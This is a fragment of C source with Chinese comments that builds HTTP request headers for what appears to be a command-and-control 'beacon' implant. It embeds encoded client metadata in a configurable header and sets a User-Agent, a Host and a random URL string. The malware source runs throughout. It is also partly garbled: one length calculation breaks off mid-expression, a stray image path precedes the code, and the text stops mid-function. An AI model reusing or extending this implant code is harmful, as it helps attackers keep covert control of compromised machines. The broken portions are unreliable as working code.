 //开始拼接请求头
CHAR* Header1 = (CHAR*)calloc(HeaderLen1, 1);
if (Header1 == NULL)return NULL;
i = 0;
DWORD Lenm = 0;
CHAR* Host = "";
while (http_get_headers[i].Name != NULL) {
    DWORD Len = DWORD(strlen(http_get_headers[i].Name) + strlen(http_get_headers[i].Value) + 5);
    CHAR* eachHeader = (CHAR*)calloc(Len, 1);
    if (eachHeader == NULL) return NULL;
    sprintf_s(eachHeader, Len, "%s: %s\r\n", http_get_headers[i].Name, http_get_headers[i].Value);
    if (strcmp(http_get_headers[i].Name, "Host") == 0) {
        Host = eachHeader;
    }
    else {
        memcpy(Header1 + Lenm, eachHeader, strlen(eachHeader));
        Lenm += (DWORD)strlen(eachHeader);
        free(eachHeader);
    }
    i++;
}
CHAR* encData = "";
//添加beacon元数据到请求头
if (strcmp(http_get_client_metadata_header, "") != 0) {
    DWORD encDataLen = DWORD(strlen(http_get_client_metadata_header) + strlen(http_get_client_metadata_prepend) + DataLen + strlen(http_get_client_metadata_append) +
    encData = (CHAR*)calloc(encDataLen, 1);
    if (encData == NULL) return NULL;
    sprintf_s(encData, encDataLen, "%s: %s%s%s\r\n", http_get_client_metadata_header, http_get_client_metadata_prepend, Data, http_get_client_metadata_append);
}
//ua
DWORD UALen = DWORD(strlen(UserAgent) + 15);
CHAR* UA = (CHAR*)calloc(UALen, 1);
if (UA == NULL) return FALSE;
sprintf_s(UA, UALen, "User-Agent: %s\r\n", UserAgent);
//host
if (strcmp(Host, "") == 0) {
    DWORD DomainLen = DWORD(strlen(Domain) + 9);
    Host = (CHAR*)calloc(DomainLen, 1);
    if (Host == NULL) return NULL;
    sprintf_s(Host, DomainLen, "Host: %s\r\n", Domain);
}
//通过header指定动态url中随机数的长度
CHAR* RandomStrheader = "";